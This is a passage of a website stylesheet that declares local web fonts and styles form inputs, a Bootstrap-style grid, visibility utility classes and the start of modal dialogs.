  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot');
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot?#iefix') format('embedded-opentype'), url('/local/2016/css/../fonts/rouble/rouble-webfont.woff') format('woff'), url('/local/2016/css/../fonts/rouble/rouble-webfont.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Thin'), local('BebasNeue-Thin'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Light'), local('BebasNeue-Light'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Book'), local('BebasNeueBook'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Regular'), local('BebasNeueRegular'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Bold'), local('BebasNeueBold'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-Medium.eot');
  src: local('Inter Medium'), local('Inter-Medium'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot');
  src: local('Inter Semi Bold'), local('Inter-SemiBold'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot');
  src: local('Inter Extra Bold'), local('Inter-ExtraBold'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Manrope'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff') format('woff');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 500;
  src: local('Vela Sans Regular'),
    local('VelaSans-Regular'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Vela Sans Semi Bold'),
    local('VelaSans-SemiBold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Vela Sans Bold'),
    local('VelaSans-Bold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff2');
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
  outline: none;
}

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 10px;
  height: 100%;
}

body {
  background-color: #fff;
  margin: 0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  color: #25262a;
  line-height: 1em;
  height: 100%;
}

a {
  color: #e463a0;
  text-decoration: none;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

a:hover {
  color: #da2a7e;
}

a:focus {
  color: #e463a0;
}

a:before,
a:after {
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

svg {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

[role="button"] {
  cursor: pointer;
}

hr {
  height: 3px;
  background-color: #25262a;
  border: none;
  margin-top: 30px;
  margin-bottom: 30px;
}

.body-wrapper {
  position: relative;
  /* overflow-x: hidden; */
}

.body-wrapper.cart-order {
  padding-top: 0 !important;
  height: initial;
}

@media (min-width: 768px) {
  .body-wrapper {
    padding-top: 75px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 115px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    height: 100vh;
    padding-top: 130px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 169px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    margin: 0 auto;
    width: 90%;
  }
}

.body-wrapper--overflow-hidden {
  overflow: hidden;
}

.main {
  padding-top: 15px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .main {
    padding-top: 15px;
    padding-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .main {
    padding-top: 25px;
    padding-bottom: 100px;
  }
}

.main--padding-none {
  padding-top: 0;
  padding-bottom: 0;
}

.main--padding-bottom-none {
  padding-bottom: 0;
}

.main--padding-top-none {
  padding-top: 0;
}

.main-cart {
  background-color: #f3f3f3;
}

h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
h6 {
  line-height: 1em;
  font-weight: 400;
  margin: 0;
}

h1,
.h1 {
  font-size: 3.6rem;
}

h2,
.h2 {
  font-size: 2.8rem;
}

h3,
.h3 {
  font-size: 2.2rem;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

textarea {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  padding: 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

textarea:focus {
  border-color: #e463a0;
}

textarea.input--error {
  border-color: #e463a0;
}

input[type=text],
input[type=date],
input[type=password],
input[type=email],
input[type=number] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  height: 40px;
  padding: 0 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

input[type=text]:focus,
input[type=date]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus {
  border-color: #e463a0;
}

input[type=text].input--error,
input[type=date].input--error,
input[type=password].input--error,
input[type=email].input--error,
input[type=number].input--error {
  border-color: #e463a0;
}

.bx-sls .bx-ui-sls-container {
  overflow: inherit;
  min-height: 33px;
}

.bx-ui-sls-container label.input--error {
  left: -31px;
}

label.input--error {
  color: #e463a0;
  position: absolute;
  top: -15px;
  font-size: 12px;
  left: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (max-width: 767px) {
  label.input--error {
    top: 30px;
  }
}

input[type=submit] {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

@media (max-width: 767px) {
  input[type=checkbox]+label {
    margin-top: 10px;
  }
}

input[type=checkbox]+label:before {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -101px;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

input[type=checkbox]:checked+label:before {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -84px;
  width: 16px;
  height: 16px;
}

input[type=radio] {
  display: none;
}

input[type=radio]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

input[type=radio]+label:before {
  content: "";
  display: block;
  background: url('/local/2016/css/../img/icon-radio.png') 0 no-repeat;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]+label:before {
    background: url('/local/2016/css/../img/icon-radio@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

input[type=radio]:checked+label:before {
  background: url('/local/2016/css/../img/icon-radio-check.png') 0 no-repeat;
  width: 16px;
  height: 16px;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]:checked+label:before {
    background: url('/local/2016/css/../img/icon-radio-check@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
}

@media (min-width: 970px) {
  .container {
    max-width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
    width: 96%;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

@media (min-width: 768px) {

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}

.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -moz-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
